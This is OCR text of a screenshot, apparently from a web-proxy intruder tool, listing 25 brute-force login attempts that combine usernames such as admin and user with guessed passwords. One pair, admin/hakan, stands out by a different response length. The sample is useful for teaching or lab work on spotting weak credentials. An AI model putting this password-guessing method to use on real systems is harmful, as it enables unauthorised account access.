 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length passw... Comment
0 200 5198
1 admin pass 200 5198
2 admin1 pass 200 5198
3 user pass 200 5198
4 username pass 200 5198
5 admin password 200 5198
6 admin1 password 200 5198
7 user password 200 5198
8 username password 200 5198
9 admin pass1 200 5198
10 admin1 pass1 200 5198
11 user pass1 200 5198
12 username pass1 200 5198
13 admin pass2 200 5198
14 admin1 pass2 200 5198
15 user pass2 200 5198
16 username pass2 200 5198
17 admin hakan 200 5264
18 admin1 hakan 200 5198
19 user hakan 200 5198
20 username hakan 200 5198
21 admin ctr1l 200 5198
22 admin1 ctr1l 200 5198
23 user ctr1l 200 5198
24 username ctr1l 200 5198